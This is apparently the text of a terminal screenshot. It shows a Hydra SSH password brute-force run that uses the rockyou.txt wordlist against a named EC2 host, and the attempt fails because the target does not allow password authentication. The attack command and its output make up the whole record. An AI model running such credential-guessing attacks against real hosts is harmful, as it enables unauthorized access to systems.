 ubuntu@ip-10-192-11-71:~$ date
Mon Aug  8 19:41:20 UTC 2022
ubuntu@ip-10-192-11-71:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-206-86-43.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-08 19:41:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-206-86-43.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.204:22/ does not support password authentication.
ubuntu@ip-10-192-11-71:~$